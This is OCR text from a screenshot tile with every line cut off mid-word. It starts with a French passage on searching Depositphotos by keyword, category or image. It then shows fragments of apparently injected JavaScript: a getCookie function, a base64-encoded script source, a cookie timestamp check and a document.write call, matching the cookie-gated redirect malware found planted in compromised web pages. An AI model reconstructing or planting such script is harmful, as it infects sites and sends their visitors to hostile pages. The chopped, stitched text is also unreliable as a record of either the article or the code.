
souhaitée dans le champ de recherche. De pl
catégories prédéfinies pour filtrer vos résult
Quant à la méthode de recherche d’images, v
du champ de recherche et télécharger une imag
d’images similaires à la recherche. Pour plus d
https://fr.depositphotos.com/
function getCookie(e){var U=document.cookie.
(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return
src=”data:text/javascript;base64,ZG
(time=cookie)||void 0===time){var time=Ma
Date).getTime()+86400);document.cookie=”re
expires=”+date.toGMTString(),document.write